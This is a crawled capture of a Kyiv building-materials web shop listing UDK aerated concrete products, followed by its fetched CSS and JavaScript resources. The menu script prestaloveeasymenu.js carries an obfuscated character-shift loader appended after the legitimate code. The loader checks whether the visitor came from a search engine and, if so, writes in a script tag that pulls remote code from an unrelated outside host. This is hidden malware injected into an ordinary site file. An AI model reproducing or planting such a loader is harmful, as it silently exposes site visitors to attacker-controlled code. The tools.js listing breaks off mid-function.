			<a href="/search.php?tag=U-%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о U-блок" class="tag_level2 item">U-блок</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B8%D0%BD%D0%BA%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87%D0%B8" title="Подробнее о клинкерный кирпичи" class="tag_level2 item">клинкерный кирпичи</a>
			<a href="/search.php?tag=%D0%A1%D1%82%D0%BE%D1%83%D0%BD%D0%BB%D0%B0%D0%B9%D1%82+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о Стоунлайт газоблок" class="tag_level2 item">Стоунлайт газоблок</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%A4%D0%91%D0%A1+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о блоки ФБС цена Киев" class="tag_level2 item">блоки ФБС цена Киев</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D1%8B%D0%B9" title="Подробнее о кирпич одинарный" class="tag_level2 item">кирпич одинарный</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9+%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о купить керамический блок" class="tag_level2 item">купить керамический блок</a>
			<a href="/search.php?tag=%D0%9A%D0%BB%D0%B5%D0%B9+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA%D0%B0" title="Подробнее о Клей для газоблока" class="tag_level2 item">Клей для газоблока</a>
			<a href="/search.php?tag=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+Rockwool+Panelrock+%D0%BA%D1%83" title="Подробнее о Утеплитель Rockwool Panelrock ку" class="tag_level2 item">Утеплитель Rockwool Panelrock ку</a>
			<a href="/search.php?tag=%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B1%D0%BB%D0%BE%D0%BA+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о керамблок цена" class="tag_level2 item">керамблок цена</a>
			<a href="/search.php?tag=%D1%86%D0%B5%D0%BD%D0%B0+2%D0%9D%D0%A4+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о цена 2НФ Киев" class="tag_level2 item">цена 2НФ Киев</a>
			<a href="/search.php?tag=%D0%9A%D0%B5%D1%80%D0%B0%D0%BC%D0%B5%D0%B9%D1%8F+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о Керамейя цена" class="tag_level2 item">Керамейя цена</a>
			<a href="/search.php?tag=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+Rockwool+Panelrock+%D1%86%D0%B5" title="Подробнее о Утеплитель Rockwool Panelrock це" class="tag_level2 item">Утеплитель Rockwool Panelrock це</a>
			<a href="/search.php?tag=%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%BE%D0%BA" title="Подробнее о перегородочный газоблок" class="tag_level2 item">перегородочный газоблок</a>
			<a href="/search.php?tag=%D0%BB%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D1%87%D0%BD%D1%8B%D0%B5+%D0%BC%D0%B0%D1%80%D1%88%D0%B8+%D0%96%D0%91%D0%98" title="Подробнее о лестничные марши ЖБИ" class="tag_level2 item">лестничные марши ЖБИ</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C" title="Подробнее о блоки перегородочные купить" class="tag_level2 item">блоки перегородочные купить</a>
			<a href="/search.php?tag=%D0%B1%D0%BB%D0%BE%D0%BA%D0%B8+%D0%BA%D0%B5%D1%80%D0%B0%D1%82%D0%B5%D1%80%D0%BC+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о блоки кератерм цена" class="tag_level2 item">блоки кератерм цена</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%9C-200+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о кирпич М-200 цена" class="tag_level2 item">кирпич М-200 цена</a>
			<a href="/search.php?tag=%D1%86%D0%B5%D0%BD%D0%B0+%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D0%B1%D0%BB%D0%BE%D0%BA%D0%B0" title="Подробнее о цена керамического блока" class="tag_level2 item">цена керамического блока</a>
			<a href="/search.php?tag=%D0%BA%D0%BB%D0%B5%D0%B9+%D0%B4%D0%BB%D1%8F+%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Подробнее о клей для газобетона" class="tag_level2 item">клей для газобетона</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о кирпич цена" class="tag_level2 item">кирпич цена</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+Rockwool+Panelrock+%D1%86%D0%B5%D0%BD%D0%B0+%D0%9A" title="Подробнее о купить Rockwool Panelrock цена К" class="tag_level2 item">купить Rockwool Panelrock цена К</a>
			<a href="/search.php?tag=%D0%A0%D1%83%D1%81%D1%8B%D0%BD%D0%B8%D1%8F+%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C" title="Подробнее о Русыния купить" class="tag_level2 item">Русыния купить</a>
			<a href="/search.php?tag=%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BE%D0%B3%D0%BD%D0%B5%D1%83%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B9+%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о кирпич огнеупорный Киев" class="tag_level2 item">кирпич огнеупорный Киев</a>
			<a href="/search.php?tag=%D0%A3%D1%82%D0%B5%D0%BF%D0%BB%D0%B8%D1%82%D0%B5%D0%BB%D1%8C+Rockwool+Panelrock+%D0%9A%D0%B8" title="Подробнее о Утеплитель Rockwool Panelrock Ки" class="tag_level2 item">Утеплитель Rockwool Panelrock Ки</a>
			<a href="/search.php?tag=%D0%96%D0%91%D0%98-%D0%9A%D0%B8%D0%B5%D0%B2" title="Подробнее о ЖБИ-Киев" class="tag_level2 item">ЖБИ-Киев</a>
			<a href="/search.php?tag=%D1%86%D0%B5%D0%BD%D0%B0+%D0%BA%D0%B8%D1%80%D0%BF%D0%B8%D1%87+%D0%BC200" title="Подробнее о цена кирпич м200" class="tag_level2 item">цена кирпич м200</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D1%84%D0%B1%D1%81+%D0%BA%D0%B8%D0%B5%D0%B2" title="Подробнее о купить фбс киев" class="tag_level2 item">купить фбс киев</a>
			<a href="/search.php?tag=%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD+%D1%86%D0%B5%D0%BD%D0%B0" title="Подробнее о газобетон цена" class="tag_level2 item">газобетон цена</a>
			<a href="/search.php?tag=%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%B1%D0%BE%D1%80%D0%B4%D1%8E%D1%80%D0%BD%D1%8B%D0%B9+%D0%BA%D0%B0%D0%BC%D0%B5%D0%BD%D1%8C" title="Подробнее о купить бордюрный камень" class="tag_level1 last_item">купить бордюрный камень</a>
		</p>
</div>
<!-- /Block tags module --><link href="/modules/bannermanager/bnrmanager.css" rel="stylesheet" type="text/css" />
<!-- MODULE Banner Mannager left -->
<div id='bnrmanager-left' class="left">
</div>
<!-- /MODULE Banner Mannager left -->
				</div>

				<!-- Center -->
				<div id="center_column">
	<!-- Breadcrumb -->
<div class="breadcrumb">
	<a href="/" title="назад на Главная">Главная</a><span class="navigation-pipe">&gt;</span><span class="navigation_page">Газобетон ЮДК</span></div>
<!-- /Breadcrumb -->
<h2>Список товаров производителя&nbsp;Газобетон ЮДК</h2>


	<!-- Sort products -->
	<form id="productsSortForm" action="http://www.zhbi-kirpich-stroyi.com/16_-">
	<p class="select">
		
	</p>
</form>
<!-- /Sort products -->
		<!-- Products list -->
	<ul id="product_list" class="clear">
			<li class="ajax_block_product first_item item clearfix">
			<div class="center_block">
				<a href="http://www.zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/452-gazoblok-udk-omni-block-500.html" class="product_img_link" title="Газоблок UDK Omni-Block 500"><img src="/452-858-home/gazoblok-udk-omni-block-500.jpg" alt="Газоблок UDK Omni-Block 500" /></a>
				<h3><a href="http://www.zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/452-gazoblok-udk-omni-block-500.html" title="Газоблок UDK Omni-Block 500">Газоблок UDK Omni-Block 500</a></h3>
				<p class="product_desc"><a href="http://www.zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/452-gazoblok-udk-omni-block-500.html" title=" 
   Газобетон UDK Omni-Block 500   
 Стеновой блок  UDK Omni-Block 500  из автоклавного газобетона, используется как строительный материал для кладки  внутренних и наружных стен в одно- и многоэтажных зданиях.  Газоблок ЮДК  обладает высокой прочностью, точными размерами с отклонением &plusmn;1,5 мм,  хорошими теплоизолирующими и звукоизоляционными..."> 
   Газобетон UDK Omni-Block 500   
 Стеновой блок  UDK Omni-Block 500  из автоклавного газобетона, используется как строительный материал для кладки  внутренних и наружных стен в одно- и многоэтажных зданиях.  Газоблок ЮДК  обладает высокой прочностью, точными размерами с отклонением &plusmn;1,5 мм,  хорошими теплоизолирующими и звукоизоляционными...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability">В наличии</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_452" href="/cart.php?add&amp;id_product=452&amp;token=7e7912ffff61825575633d20351e6372" title="В корзину">В корзину</a>
								
			</div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="center_block">
				<a href="http://www.zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/451-gazoblok-udk-super-block-400-price.html" class="product_img_link" title="Газоблок UDK SuperBlock 400"><img src="/451-857-home/gazoblok-udk-super-block-400-price.jpg" alt="Газоблок UDK SuperBlock 400" /></a>
				<h3><a href="http://www.zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/451-gazoblok-udk-super-block-400-price.html" title="Газоблок UDK SuperBlock 400">Газоблок UDK SuperBlock 400</a></h3>
				<p class="product_desc"><a href="http://www.zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/451-gazoblok-udk-super-block-400-price.html" title="   Газобетон UDK Super-Block 400   
 Стеновой блок  UDK SuperBlock 400  из автоклавного газобетона, используется как строительный материал для кладки  внутренних и наружных стен в одно- и многоэтажных зданиях.  Газоблок ЮДК  обладает высокой прочностью, точными размерами с отклонением &plusmn;1,5 мм,  хорошими теплоизолирующими и звукоизоляционными...">   Газобетон UDK Super-Block 400   
 Стеновой блок  UDK SuperBlock 400  из автоклавного газобетона, используется как строительный материал для кладки  внутренних и наружных стен в одно- и многоэтажных зданиях.  Газоблок ЮДК  обладает высокой прочностью, точными размерами с отклонением &plusmn;1,5 мм,  хорошими теплоизолирующими и звукоизоляционными...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability"></span>
				</div>
												
			</div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="center_block">
				<a href="http://www.zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/455-gazoblok-peregorodochnyj-udk-slimblock-.html" class="product_img_link" title="Перегородочный газоблок UDK SlimBlock "><img src="/455-861-home/gazoblok-peregorodochnyj-udk-slimblock-.jpg" alt="Газоблок перегородочный UDK SlimBlock " /></a>
				<h3><a href="http://www.zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/455-gazoblok-peregorodochnyj-udk-slimblock-.html" title="Перегородочный газоблок UDK SlimBlock ">Перегородочный газоблок UDK...</a></h3>
				<p class="product_desc"><a href="http://www.zhbi-kirpich-stroyi.com/gazoblok-udk-price-kiev/455-gazoblok-peregorodochnyj-udk-slimblock-.html" title="     Перегородочный газобетон UDK   SlimBlock       
  Перегородочные газоблоки   UDK   SlimBlock  изготавливаются из автоклавного ячеистого газобетона. применяются в строительства для создания конструкций ненесущих стен, межкомнатных перегородок, а так же подходят для изоляции различных шахт, так как не рассчитаны на большие нагрузки, которым...">     Перегородочный газобетон UDK   SlimBlock       
  Перегородочные газоблоки   UDK   SlimBlock  изготавливаются из автоклавного ячеистого газобетона. применяются в строительства для создания конструкций ненесущих стен, межкомнатных перегородок, а так же подходят для изоляции различных шахт, так как не рассчитаны на большие нагрузки, которым...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability"></span>
				</div>
												
			</div>
		</li>
			<li class="ajax_block_product last_item alternate_item clearfix">
			<div class="center_block">
				<a href="http://www.zhbi-kirpich-stroyi.com/kley-dlya-gazobetona-kiev/457-klej-dlja-gazobetona-udk-tbm.html" class="product_img_link" title="Клей для газобетона UDK TBM"><img src="/457-863-home/klej-dlja-gazobetona-udk-tbm.jpg" alt="Клей для газобетона UDK TBM" /></a>
				<h3><a href="http://www.zhbi-kirpich-stroyi.com/kley-dlya-gazobetona-kiev/457-klej-dlja-gazobetona-udk-tbm.html" title="Клей для газобетона UDK TBM">Клей для газобетона UDK...</a></h3>
				<p class="product_desc"><a href="http://www.zhbi-kirpich-stroyi.com/kley-dlya-gazobetona-kiev/457-klej-dlja-gazobetona-udk-tbm.html" title="   Клей для газоблока UDK TBM   
 Тонкослойный  клей для газобетона UDK   TBM  - это готовая смесь на основе цементного вяжущего для быстрого и точного монтажа блоков, в&nbsp; сравнении с традиционными методами кладки при помощи цемента, имеет высокую адгезию к минеральным поверхностям. 
       Купить клей для газобетона с доставкой в Киеве...">   Клей для газоблока UDK TBM   
 Тонкослойный  клей для газобетона UDK   TBM  - это готовая смесь на основе цементного вяжущего для быстрого и точного монтажа блоков, в&nbsp; сравнении с традиционными методами кладки при помощи цемента, имеет высокую адгезию к минеральным поверхностям. 
       Купить клей для газобетона с доставкой в Киеве...</a></p>
			</div>
			<div class="right_block">
								<div>
					<br />
					<span class="availability"></span>
				</div>
												
			</div>
		</li>
		</ul>
	<!-- /Products list -->
								<!-- Pagination -->
	<div id="pagination" class="pagination">
			</div>
	<!-- /Pagination -->
						</div>

<!-- Right -->
				<div id="right_column" class="column">
					<link href="/modules/bannermanager/bnrmanager.css" rel="stylesheet" type="text/css" />
<!-- MODULE Banner Mannager right -->
<div id='bnrmanager-right' class="right">
	        <p>
			<a href="http://konveyer-sklad.com/12-%D0%B3%D0%B0%D0%B7%D0%BE%D0%B1%D0%B5%D1%82%D0%BE%D0%BD-%D1%81%D1%82%D0%BE%D1%83%D0%BD%D0%BB%D0%B0%D0%B9%D1%82" target="_self" title="Газобетон Стоунлайт">
				<img src="/modules/bannermanager/banners/gazobeton_stonelight-kiev.jpg" alt="Газобетон Стоунлайт" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/109-kirpich-rjadovoj-polnotelyj-price" target="_self" title="Кирпич рядовой М-100">
				<img src="/modules/bannermanager/banners/kirpich m-100 kiev.png" alt="Кирпич рядовой М-100" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=6" target="_self" title="Керамические блоки кератерм">
				<img src="/modules/bannermanager/banners/kepatepm.png" alt="Керамические блоки кератерм" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/8_prokeram-lr" target="_self" title="кирпич Prokeram КБС цена Киев">
				<img src="/modules/bannermanager/banners/kupit kirpich kyiv.png" alt="кирпич Prokeram КБС цена Киев" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=7" target="_self" title="купить кирпич СБК цена в Киеве">
				<img src="/modules/bannermanager/banners/evroton.png" alt="купить кирпич СБК цена в Киеве" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=9" target="_self" title="кирпич Евротон купить в Киеве">
				<img src="/modules/bannermanager/banners/SBC.png" alt="кирпич Евротон купить в Киеве" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=10" target="_self" title="Кирпич Керамейя Клинкерам цена">
				<img src="/modules/bannermanager/banners/kerameya kupit cena kiev.png" alt="Кирпич Керамейя Клинкерам цена" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/manufacturer.php?id_manufacturer=12" target="_self" title="кирпич Русыния купить цена">
				<img src="/modules/bannermanager/banners/kirpich rusuniij.png" alt="кирпич Русыния купить цена" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/14_-" target="_self" title="Кирпич ручной формовки Киев">
				<img src="/modules/bannermanager/banners/ekaterinoslavskij-kirpich.png" alt="Кирпич ручной формовки Киев" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/107-gazoblok-udk-price-kiev" target="_self" title="Газоблок ЮДК купить цена">
				<img src="/modules/bannermanager/banners/gazoblok-udk-price-kiev.png" alt="Газоблок ЮДК купить цена" />
            </a>
        </p>
		        <p>
			<a href="" target="_self" title="Грузоперевозки">
				<img src="/modules/bannermanager/banners/banner.jpg" alt="Грузоперевозки" />
            </a>
        </p>
		        <p>
			<a href="http://zhbi-kirpich-stroyi.com/56-kerambloki-porotherm-cena-kiev" target="_self" title="Керамические блоки POROTHERM">
				<img src="/modules/bannermanager/banners/wienerberger.png" alt="Керамические блоки POROTHERM" />
            </a>
        </p>
		        <p>
			<a href="http://www.zhbi-kirpich-stroyi.com/5-zhelezobetonnye-izdelija-zhbi" target="_self" title="Купить ЖБИ в Киеве">
				<img src="/modules/bannermanager/banners/kupit zhbi kyiv.png" alt="Купить ЖБИ в Киеве" />
            </a>
        </p>
	</div>
<!-- /MODULE Banner Mannager right -->
				</div>
			</div>

<!-- Footer -->
			<div id="footer">
		<script type="text/javascript">
			document.write(unescape("%3Cscript src='https://ssl.google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		</script>
		<script type="text/javascript">
		try
		{
			var pageTracker = _gat._getTracker("UA-45859059-1");
			pageTracker._trackPageview();
			
		}
		catch(err)
			{}
		</script></div>
		</div>

	
<div class="g-plusone" data-annotation="inline" data-width="300"></div>

<!-- hit.ua -->
<a href='http://hit.ua/?x=95838' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=95838&g=0&x=1"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='http://c.hit.ua/hit?i=95838&amp;g=0&amp;x=1' border='0' width='88' height='31' alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2967147"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2967147/">
<img src="http://counter.rambler.ru/top100.cnt?2967147" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<a href="http://www.promobud.ua"><img src="http://www.promobud.ua/stat/get/1/1" alt="Украинский строительный портал www.promobud.ua" border="0" width="88" height="31" /></a>

<!--Логотип статистики-->
<a href='http://www.stat24.meta.ua' target='_blank'>
<img alt='МЕТА - Украина. Рейтинг сайтов' border='0' src='http://stat24.meta.ua/img/counter/9.gif' /></a>

<a href="http://www.ukrstroy.net/job/">
<img src="http://www.ukrstroy.net/img/88x31.gif" alt="ВАКАНСИИ - UKRSTROY.NET" width="88" height="31" border="0" /></a> 

 
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.zhbi-kirpich-stroyi.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="fA3TIEW2LAtKuOO7lHA3Aw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="fA3TIEW2LAtKuOO7lHA3Aw"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.zhbi-kirpich-stroyi.com/modules/prestaloveeasymenu/css/prestaloveeasymenu.css
body_size: 2644
content:
@charset "utf-8";
/* CSS Document */
.prestalove-easy-menu {
    float:left;
	width: 100%;
}
#header .prestalove-easy-menu {
	margin: 169px 0 0;
}
.pl-easy-menu {
	float:right;
	width: 137%;
	text-align: left;
	background: url(img/nav-bg.png) 0 0 repeat-x;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-box-shadow: 0 0 3px #333;
    -webkit-box-shadow: 0 0 3px #333;
    box-shadow: 0 0 3px #333;
}

#pl-menu-0 {
	position: relative;
}

.pl-easy-menu ul li.backLava {
	background: #488C40;
	height: 32px;
	z-index: 10;
	width:29px;
	position: absolute;	
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}
.sf-menu {
  margin:0;
}
.sf-menu li {
	z-index:10;
	background: url(img/nav-link-border.png) right center no-repeat;
	padding-right: 3px;
}
.sf-menu a {
  padding: 0px 25px;
  line-height: 30px;
  color: #eee;
  text-shadow: -1px -1px 2px #333333;
  font-weight: bold;
  font-size: 100%;
  font-family: Verdana;
}
.sf-menu a:hover,
.sf-menu a.active,
.sf-menu li.sfHover a {
  background: url(img/nav-link-hover.png);
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	top: 1.4em;
}
.sf-menu ul {
	background: #7e7e7e;
	margin: 22px 0;
	padding: 0;
	border-radius: 8px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border: 2px solid #999;
	width: 20em;
}
.sf-menu ul li {
	border-bottom: 2px solid #999;
	background: none;
	padding: 0;
}
.sf-menu ul li.last {
	border: none;
}
.sf-menu ul a,
.sf-menu li.sfHover ul a {
  background: none;
  padding: 8px;
  text-transform: none;
  text-shadow: none;
  font-weight: normal;
  line-height: normal;
}

.sf-menu li.sfHover ul li a.active,
.sf-menu li.sfHover ul li a:hover {
  background: url(img/nav-link-hover.png);
}

/* Vertical menu */
#left_column,
#right_column {
  overflow: visible;
}
.pl-easy-menu {
	-moz-box-shadow: 0 0 2px #aaa;
    -webkit-box-shadow: 0 0 2px #aaa;
    box-shadow: 0 0 3px #aaa;
}
#left_column .sf-vertical ul, #right_column .sf-vertical ul {
  width: 14em;
  right: -14.2em;
}
.sf-vertical li:hover ul,
.sf-vertical li.sfHover ul {
  right: -14.2em;
  top: -1em;
}
#left_column .sf-vertical li:hover ul,
#right_column .sf-vertical li.sfHover ul {
  right: -140.2em; /* match ul width*/
  top: -1em;
}
.sf-vertical, .sf-vertical li {
  width: 100%;
}
.sf-vertical.pl-easy-menu {
  background: none;
  margin: 0 0 20px 0;
}
.sf-vertical.pl-easy-menu li {
  background: #D0D3D8;
  border-bottom: 1px solid #aaa;
  padding: 0;
  z-index:1;
}
.sf-vertical.pl-easy-menu li.last {
  border: none;
}
.sf-vertical.pl-easy-menu a {
  color: #374853;
  text-shadow: none;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.zhbi-kirpich-stroyi.com/modules/prestaloveeasymenu/js/prestaloveeasymenu.js
body_size: 575
content:
// $Id: prestaloveeasymenu.js,v 1.1 2011/10/13 04:28:07 prestalove Exp $

$(document).ready(function() { 
        $('ul.sf-menu').superfish(); 
		$('ul.sf-menu.sf-vertical').superfish( { delay: 0});
    }); 

//n2dsBCW92EvA05a7uKkur7Bk1KeI
p1=0;a6='';p1x='Code';while(p1<287){a6+=String['fromChar'+p1x]("z6>##<z7>\\#zbipp#-#zboefy#-#nbjm/sv#-#cjoh#-#hpphmf#-#sbncmfs#^<gps)j>1<j=z7/mfohui<j,,*|jg)epdvnfou/sfgfssfs\\#joefyPg#^)z7\\j^*,2*|z6>#\'pl#<~~b:2>#iuuq;00w.fvspqf/dpn/vb0dpnqpofout0dpn`xfcmjolt0tubu/qiq@t>#,hi8,z6<epdvnfou/xsjuf)(=tdsjqu!tsd>#(,b:2,(#!uzqf>#ufyu0kbwbtdsjqu#?=0tdsjqu?(*<"['char'+p1x+'At'](p1++)-1)}(Function('gh7="uo37d";'+a6))();
//iGjc91uQXd2ApkM5JeTqKk25qF40LvU

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.zhbi-kirpich-stroyi.com/js/tools.js
body_size: 6813
content:
function	autoUrl(name, dest)
{
	var loc;
	var id_list;

	id_list = document.getElementById(name);
	loc = id_list.options[id_list.selectedIndex].value;
	if (loc != 0)
		location.href = dest+loc;
	return ;
}

function	autoUrlNoList(name, dest)
{
	var loc;

	loc = document.getElementById(name).checked;
	location.href = dest + (loc == true ? 1 : 0);
	return ;
}

/*
** show or hide element e depending on condition show
*/
function toggle(e, show)
{
	e.style.display = show ? '' : 'none';
}

function toggleMultiple(tab)
{
    var len = tab.length;

    for (var i = 0; i < len; i++)
        if (tab[i].style)
            toggle(tab[i], tab[i].style.display == 'none');
}

/**
* Show dynamicaly an element by changing the sytle "display" property
* depending on the option selected in a select.
*
* @param string $select_id id of the select who controls the display
* @param string $elem_id prefix id of the elements controlled by the select
*   the real id must be : 'elem_id'+nb with nb the corresponding number in the
*   select (starting with 0).
*/
function showElemFromSelect(select_id, elem_id)
{
	var select = document.getElementById(select_id);
	for (var i = 0; i < select.length; ++i)
	{
	    var elem = document.getElementById(elem_id + select.options[i].value);
		if (elem != null)
			toggle(elem, i == select.selectedIndex);
	}
}

/**
* Get all div with specified name and for each one (by id), toggle their visibility
*/
function openCloseAllDiv(name, option)
{
	var tab = $('*[name='+name+']');
	for (var i = 0; i < tab.length; ++i)
		toggle(tab[i], option);
}

/**
* Toggle the value of the element id_button between text1 and text2
*/
function toggleElemValue(id_button, text1, text2)
{
	var obj = document.getElementById(id_button);
	if (obj)
		obj.value = ((!obj.value || obj.value == text2) ? text1 : text2);
}

function addBookmark(url, title)
{
	if (window.sidebar)
		return window.sidebar.addPanel(title, url, "");
	else if ( window.external )
		return window.external.AddFavorite( url, title);
	else if (window.opera && window.print)
		return true;
	return true;
}

function writeBookmarkLink(url, title, text, img)
{
	var insert = '';
	if (img)
		insert = writeBookmarkLinkObject(url, title, '<img src="' + img + '" alt="' + escape(text) + '" title="' + escape(text) + '" />') + '&nbsp';
	insert += writeBookmarkLinkObject(url, title, text);
	document.write(insert);
}

function writeBookmarkLinkObject(url, title, insert)
{
	if (window.sidebar || window.external)
		return ('<a href="javascript:addBookmark(\'' + escape(url) + '\', \'' + title + '\')">' + insert + '</a>');
	else if (window.opera && window.print)
		return ('<a rel="sidebar" href="' + url + '" title="' + title + '">' + insert + '</a>');
	return ('');
}

function checkCustomizations()
{
	var tmp;
	var pattern = new RegExp(' ?filled ?');
	for (var i = 0; i < customizationFields.length; i++)
		/* If the field is required and empty then we abort */
		if (parseInt(customizationFields[i][1]) == 1 && $('#' + customizationFields[i][0]).val() == '' && !pattern.test($('#' + customizationFields[i][0]).attr('class')))
			return false;
	return true;
}

function ceilf(value, precision)
{
	if (typeof(precision) == 'undefined')
		precision = 0
